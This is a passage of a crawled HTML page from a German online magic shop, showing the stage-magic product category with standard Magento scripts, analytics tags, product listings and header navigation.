

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stolina.de/buhne.html?price=70-90&thema=5490
body_size: 30739
content:
<!doctype html>
<html lang="de">
    <head >
        <script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.stolina.de\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.stolina.de\u002Fstatic\u002Ffrontend\u002FInfortis\u002Fultimo_child\u002Fde_DE'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Bühne"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0"/>
<meta name="format-detection" content="telephone=no"/>
<title>Bühne</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/Mageplaza_Blog/css/mpBlogIcon.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/leaflet.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/print.css" />
<script  type="text/javascript"  src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/js/custom.js"></script>
<script  type="text/javascript"  src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/Kiprotect_Klaro/js/config.js"></script>
<script  type="text/javascript"  src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/Kiprotect_Klaro/js/klaro.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.stolina.de/media/favicon/stores/1/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.stolina.de/media/favicon/stores/1/favicon.ico" />
<style>
.example-clearfix-item.right {font-weight: bold;}
</style>            <script>
        window.getWpCookie = function(name) {
            match = document.cookie.match(new RegExp(name + '=([^;]+)'));
            if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
        };

        window.dataLayer = window.dataLayer || [];
                var dlObjects = [{"ecommerce":{"currencyCode":"EUR","impressions":[{"name":"Teddy by Michel Huot","id":"14098","price":"79.95","category":"B\u00fchne","list":"B\u00fchne","position":1},{"name":"EVOLUSHIN DELUXE MAGIC SET (DEUTSCH) by Shin Lim","id":"14091","price":"75.00","category":"B\u00fchne","list":"B\u00fchne","position":2},{"name":"99 Hotels by The Art of Wonder ","id":"13857","price":"79.50","category":"B\u00fchne","list":"B\u00fchne","position":3},{"name":"Mental Towers by Jeff McBride and Alan Wong","id":"13748","price":"89.00","category":"B\u00fchne","list":"B\u00fchne","position":4},{"name":"Fragrance by Calix","id":"13681","price":"78.00","category":"B\u00fchne","list":"B\u00fchne","position":5},{"name":"Fast Forward by Victor Sanz and Jo\u00e3o Miranda","id":"13680","price":"74.95","category":"B\u00fchne","list":"B\u00fchne","position":6},{"name":"The 100th Monkey - Multi Language by Chris Philpott","id":"13349","price":"79.50","category":"B\u00fchne","list":"B\u00fchne","position":7},{"name":"Wonder Tube by TCC","id":"13343","price":"85.00","category":"B\u00fchne","list":"B\u00fchne","position":8},{"name":"Magic Ring Box by TCC","id":"13131","price":"89.00","category":"B\u00fchne","list":"B\u00fchne","position":9},{"name":"Air Dice Eliminationsw\u00fcrfel","id":"13052","price":"84.95","category":"B\u00fchne","list":"B\u00fchne","position":10},{"name":"Scratch","id":"12865","price":"85.00","category":"B\u00fchne","list":"B\u00fchne","position":11},{"name":"Egg Prediction","id":"12818","price":"75.00","category":"B\u00fchne","list":"B\u00fchne","position":12},{"name":"M.V.P.  - Mental Versatile Prediction by Gonzalo Albinana","id":"12612","price":"79.00","category":"B\u00fchne","list":"B\u00fchne","position":13},{"name":"Last Rise","id":"12555","price":"75.00","category":"B\u00fchne","list":"B\u00fchne","position":14},{"name":"Super Lemon by Alex Ng","id":"12530","price":"85.00","category":"B\u00fchne","list":"B\u00fchne","position":15}]},"event":"impression","eventCategory":"Ecommerce","eventAction":"Impression","eventLabel":"category B\u00fchne"},{"ecommerce":{"currencyCode":"EUR","impressions":[{"name":"FlexForce","id":"12373","price":"89.00","category":"B\u00fchne","list":"B\u00fchne","position":16},{"name":"Down to One by Jon Allen","id":"12309","price":"78.00","category":"B\u00fchne","list":"B\u00fchne","position":17},{"name":"LUX","id":"12259","price":"75.00","category":"B\u00fchne","list":"B\u00fchne","position":18},{"name":"Die Zeitmaschine by Wolfgang Moser ","id":"11033","price":"79.50","category":"B\u00fchne","list":"B\u00fchne","position":19},{"name":"The Medal by Harry Robson & Mattew Wright ","id":"10974","price":"75.00","category":"B\u00fchne","list":"B\u00fchne","position":20},{"name":"Skynet Project by Marc Lavelle","id":"10803","price":"78.00","category":"B\u00fchne","list":"B\u00fchne","position":21},{"name":"It\u00b4s in my genes by Michael ","id":"10693","price":"89.50","category":"B\u00fchne","list":"B\u00fchne","position":22},{"name":"Para Pad - POWERPACK - ParaLabs","id":"10661","price":"89.50","category":"B\u00fchne","list":"B\u00fchne","position":23},{"name":"Buchtest - Der Unfall -","id":"10636","price":"85.00","category":"B\u00fchne","list":"B\u00fchne","position":24},{"name":"DVD Pantheon by Chris Philpott incl. Zubeh\u00f6r ","id":"10517","price":"89.50","category":"B\u00fchne","list":"B\u00fchne","position":25},{"name":"Inject 2 by Greg Rostami Magic ","id":"10510","price":"85.00","category":"B\u00fchne","list":"B\u00fchne","position":26},{"name":"Forster Johnson Pad - ParaLabs ","id":"10446","price":"89.00","category":"B\u00fchne","list":"B\u00fchne","position":27},{"name":"Out of Sight - Joshua Jay","id":"10442","price":"75.00","category":"B\u00fchne","list":"B\u00fchne","position":28},{"name":"Vertigo by Rodrigo Romano","id":"10235","price":"85.00","category":"B\u00fchne","list":"B\u00fchne","position":29},{"name":"Psychokinetic Bell","id":"9558","price":"75.00","category":"B\u00fchne","list":"B\u00fchne","position":30}]},"event":"impression","eventCategory":"Ecommerce","eventAction":"Impression","eventLabel":"category B\u00fchne"},{"ecommerce":{"currencyCode":"EUR","impressions":[{"name":"Big Bang","id":"9428","price":"82.50","category":"B\u00fchne","list":"B\u00fchne","position":31},{"name":"Der Grimm","id":"9295","price":"89.00","category":"B\u00fchne","list":"B\u00fchne","position":32},{"name":"Borettis Kartenged\u00e4chtnis","id":"8774","price":"75.00","category":"B\u00fchne","list":"B\u00fchne","position":33},{"name":"Smart Ass","id":"8759","price":"75.00","category":"B\u00fchne","list":"B\u00fchne","position":34},{"name":"Super Magna Tafelset","id":"8407","price":"85.00","category":"B\u00fchne","list":"B\u00fchne","position":35}]},"event":"impression","eventCategory":"Ecommerce","eventAction":"Impression","eventLabel":"category B\u00fchne"}];
        for (var i in dlObjects) {
            window.dataLayer.push({ecommerce: null});
            window.dataLayer.push(dlObjects[i]);
        }
                var wpCookies = ['wp_customerId','wp_customerGroup'];
        wpCookies.map(function(cookieName) {
            var cookieValue = window.getWpCookie(cookieName);
            if (cookieValue) {
                var dlObject = {};
                dlObject[cookieName.replace('wp_', '')] = cookieValue;
                window.dataLayer.push(dlObject);
            }
        });
    </script>

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WW3TSJS5');</script>
<!-- End Google Tag Manager -->    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<link rel="stylesheet" type="text/css" media="all" href="https://www.stolina.de/asset/dynamic/assets/m/iult/f/cfg.css/" />
    <link href="//fonts.googleapis.com/css?family=Bitter|Open+Sans:300,400,600,700|Roboto" rel="stylesheet" type="text/css" />
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-buhne category-buhne catalog-category-view page-layout-2columns-left">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WW3TSJS5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.stolina.de",
                "secure": false,
                "lifetime": "86400"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.stolina.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.stolina.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><div id="header-container" class="header-container header-mobile page-header"  >
<div id="top" class="header-container2">
<div class="header-container3">

        <!-- Part of the header displayed only in mobile mode -->
    <div class="header-m-container">

        <div class="header-m-top-container">
            <div class="header-m-top header container clearer">
                <div class="inner-container">

                    
                                                                                        
                </div> <!-- end: inner-container -->
            </div> <!-- end: header-m-top -->
        </div> <!-- end: header-m-top-container -->

        <div class="header-m-primary-container">
            <div class="header-m-primary header container">
                <div class="inner-container">

                    
                    <!-- Mobile logo -->
                    <div class="logo-wrapper--mobile">
                        <a class="logo" href="https://www.stolina.de/" title="">
    <strong></strong>
    <img src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/images/logo.png"
         alt=""
    />
</a>
                    </div>
                    <div class="clearer after-mobile-logo"></div>

                    <!-- Skip links -->
                    <div id="skip-links" class="skip-links-wrapper skip-links--4">

                                                    <div data-skiptarget="#header-nav" class="skip-link skip-nav">
                                <span class="icon ic ic-menu"></span>
                                <span class="label">Menü</span>
                            </div>
                        
                                                    <div data-skiptarget="#header-search" class="skip-link skip-search">
                                <span class="icon ic ic-search"></span>
                                <span class="label">Suche</span>
                            </div>
                        
                                                    <div data-skiptarget="#header-account" class="skip-link skip-account">
                                <span class="icon ic ic-user"></span>
                                <span class="label">Mein Konto</span>
                            </div>
                        
                        
                        
                                                                            <div id="mini-cart-marker-mobile"></div>
                            <div data-block="minicart" class="minicart-wrapper mini-cart filled-heading" id="minicart">         <div data-skiptarget="#header-cart" class="mini-cart-heading dropdown-heading skip-link skip-cart action showcart counter-over-" data-bind="scope: 'minicart_content'">
        <span class="inner-heading">
            <span class="icon ic ic-cart" style="font-size: 20px;"></span>
            <span class="counter qty empty ic ic-char ib ib-size-s ib-rounded"
                  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
                <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
                </span>
            </span>
            <span class="label">Warenkorb</span>
            <span class="caret"></span>
        </span>
    </div>
            <div id="header-cart" class="mini-cart-content dropdown-content skip-content skip-content--style block-cart block block-minicart empty"
            data-role="dropdownDialog"
            data-mage-init='{"dropdownDialog":{
                "triggerEvent": "click mouseenter",
                "appendTo": "[data-block=minicart]",
                "triggerTarget": ".showcart",
                "timeout": "200",
                "closeOnMouseLeave": true,
                "closeOnEscape": true,
                "parentClass": "active open",
                "buttons": []}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.stolina.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.stolina.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.stolina.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.stolina.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.stolina.de\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1","2","4"],"customerLoginUrl":"https:\/\/www.stolina.de\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.stolina.de\/captcha\/refresh\/","isRequired":false,"timestamp":1768482747}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/images/loader-1.gif"
        }
    }
    </script>
    <script type="text/javascript">
        //<![CDATA[
        requirejs(['jquery'], function(jQuery) {
            jQuery(function($) {
                // If header is in mobile mode, remove "display: block". See #10.
                $(document).on('dropdowndialogcreate', function(event) {
                    if ($('#header-container').hasClass('header-mobile'))
                    {
                        $('#header-cart').css('display', '');
                    }
                });
                $(document).on('dropdowndialogbeforeclose', function(event) {
                    $('#header-cart').data('mage-dropdownDialog').opener = $(document.body); // See #5
                });
            });
        }); //end: requirejs
        //]]>
    </script>
</div>
                        
                                                    <div id="header-nav" class="skip-content skip-content--style">
                                <div id="nav-marker-mobile"></div>
                            </div>

                                                    <div id="search-marker-mobile"></div>
                            <div id="header-search" class="skip-content skip-content--style">
<div id="jubi-logo-block">
    <img src="https://www.stolina.de/pub/media/wysiwyg/Logos/stolina-jubilaeums-logo.png" id="jubi-logo">
</div>
<div id="jubi-search-block">
  <div id="block-search" class="block block-search search-wrapper">
     <h4 class="welcome-heading lila-font">HERZLICH WILLKOMMEN BEI STOLINA MAGIE</h4>
     <h5 class="welcome-heading-text lila-font">DER ZAUBERSHOP FÜR ZAUBERARTIKEL</h5>
          <div class="block block-title"><strong>Suche</strong></div>
      <div class="block block-content">
          <form class="form minisearch" id="search_mini_form" action="https://www.stolina.de/catalogsearch/result/" method="get">
              <div class="field search">
                                    <div class="control">
                      <input id="search"
                             data-mage-init='{"quickSearch":{
                                  "formSelector":"#search_mini_form",
                                  "url":"https://www.stolina.de/search/ajax/suggest/",
                                  "destinationSelector":"#search_autocomplete"}
                             }'
                             type="text"
                             name="q"
                             value=""
                             placeholder="Hier den ganzen Shop durchsuchen..."
                             class="input-text"
                             maxlength="128"
                             role="combobox"
                             aria-haspopup="false"
                             aria-autocomplete="both"
                             autocomplete="off"/>
                      <div id="search_autocomplete" class="search-autocomplete"></div>
                                        </div>
              </div>
              <div class="actions">
                  <button id="action-search" type="submit"
                          title="Suche"
                          class="action search">
                      <span class="icon ic ic-search ib ib-square ib-hover"></span>
                  </button>
              </div>
          </form>
      </div>
  </div> <!-- end: block-search -->
</div>
</div>
                        
                                                    <div id="account-links-marker-mobile"></div>
                                <div id="header-account" class="account-links top-links links-wrapper-separators-left skip-content skip-content--style">
        <ul class="header links"><li><a href="https://www.stolina.de/customer/account/login/" id="id1dDQUiaK" >Anmelden</a></li><li><a href="https://www.stolina.de/customer/account/" id="idLA5riALy" >Mein Konto</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.stolina.de/wishlist/">Mein Wunschzettel        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
</ul>    </div>
                        
                        
                            <div class="skip-links-clearer clearer"></div>

                    </div> <!-- end: skip-links-wrapper -->

                </div> <!-- end: inner-container -->
            </div> <!-- end: header-m-primary -->
        </div> <!-- end: header-m-primary-container -->

    </div> <!-- end: header-m-container -->
    
    <!-- Part of the header displayed only in regular mode -->
    <div class="header-top-container">
        <div class="header-top header container clearer">
            <div class="inner-container">

                <a class="action skip contentarea"
   href="#contentarea">
    <span>
        Direkt zum Inhalt    </span>
</a>

                                
                <div class="left-column">

                    
                    
                                            <div class="item item-left"><div class="hide-below-960" style="float: left; margin-right: 5px;">
    <ul class="links">
        <li><a href="#newsletter"><span class="ic ic-letter"></span> Newsletter abonnieren</a></li>
        <li><a href="tel:+4925224258"><span class="ic ic-phone"></span> 0 25 22 / 42 58</a></li>
    </ul>
</div>

<div class="links-wrapper-separators" style="float: right;">
	<a target="_blank" href="https://www.facebook.com/stolinamagie/" title="Join us on Facebook">
		<span class="ic ic-facebook"></span>
	</a>
	<a target="_blank" href="https://www.youtube.com/@StolinaMagie/featured" title="Youtube">
		<span class="ic ic-youtube"></span>
	</a>
	<a target="_blank" href="https://www.vimeo.com/stolinamagie" title="Vimeo">
		<span class="ic ic-vimeo"></span>
	</a>
	<a target="_blank" href="https://www.instagram.com/stolina.zauberrequisiten/" title="Instagram">
		<span class="ic ic-instagram"></span>
	</a>
</div>
</div>
                    
                    
                </div> <!-- end: left column -->

                <div class="right-column">

                                                                        <div class="item item-right item-interface"><div id="mini-cart-marker-regular"></div></div>
                                                    <div class="item item-right item-interface"><div id="account-links-marker-regular"></div></div>
                                            
                    
                    
                </div> <!-- end: right column -->

            </div> <!-- end: inner-container -->
        </div> <!-- end: header-top -->
    </div> <!-- end: header-top-container -->

    <div class="header-primary-container">
        <div class="header-primary header container">
            <div class="inner-container">

                                
                                <div class="hp-blocks-holder">

                                            <!-- Left column -->
                        <div class="hp-block left-column grid12-4">
                                                                                                                            <div class="item"><div class="logo-wrapper logo-wrapper--regular">        <a class="logo" href="https://www.stolina.de/" title="">
            <strong></strong>
            <img src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/images/logo.png"
                 alt=""
                 width="280"                 height="131"            />
        </a>
</div></div>
                                                                                    </div> <!-- end: left column -->
                    
                    
                                            <!-- Right column -->
                        <div class="hp-block right-column grid12-8">
                                                                                                                            <div class="item"><div id="user-menu-wrapper-regular">
    <div id="user-menu" class="user-menu">

        <div id="search-marker-regular"></div>
        
        
        
                
        
        
        
                
        
        
        
        
    </div> <!-- end: user-menu -->
</div>
</div>
                                                                                    </div> <!-- end: right column -->
                                        
                </div> <!-- end: hp-blocks-holder -->

            </div> <!-- end: inner-container -->
        </div> <!-- end: header-primary -->
    </div> <!-- end: header-primary-container -->

            
    <div class="nav-container skip-content sticky-container">
        <div class="nav container clearer">
            <div class="inner-container"><div class="navi-wrapper">

        <ul class="nav-holders-wrapper right-column">
        <li id="nav-holder1" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder2" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder3" class="nav-item level0 level-top nav-holder"></li>
    </ul>

            
        <div id="mobnav-trigger" class="mobnav-trigger menu-trigger">
            <div class="menu-trigger-inner">
                <span class="trigger-icon"><span class="line"></span><span class="line"></span><span class="line"></span></span>
                <span class="label">Menü</span>
            </div>
        </div>

    
        
            
        <div id="nav-marker-regular"></div>
    <nav id="mainmenu" class="navi nav-regular opt-fx-fade-inout opt-sb0 opt-sob opt-hide480 with-bullets">
        <ul>

                        
            
                            <li class="nav-item nav-item--home level0 level-top">
                    <a class="level-top" href="https://www.stolina.de/"><span class="ic ic-home"></span><span>Home</span></a>
                </li>
                        
                                        <li class="nav-item level0 nav-1 level-top first classic"><a href="https://www.stolina.de/neuheiten.html" class="level-top"><span>Neuheiten</span></a></li><li class="nav-item level0 nav-2 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.stolina.de/dauerbrenner.html" class="level-top"><span>Dauerbrenner</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-2-1 first classic"><a href="https://www.stolina.de/dauerbrenner/spielkarten.html"><span>Spielkarten</span></a></li><li class="nav-item level1 nav-2-2 classic"><a href="https://www.stolina.de/dauerbrenner/zauberseil.html"><span>Zauberseil</span></a></li><li class="nav-item level1 nav-2-3 classic"><a href="https://www.stolina.de/dauerbrenner/seidentucher.html"><span>Seidentücher</span></a></li><li class="nav-item level1 nav-2-4 classic"><a href="https://www.stolina.de/dauerbrenner/pyro.html"><span>Pyro</span></a></li><li class="nav-item level1 nav-2-5 classic"><a href="https://www.stolina.de/dauerbrenner/tenyo.html"><span>Tenyo</span></a></li><li class="nav-item level1 nav-2-6 classic"><a 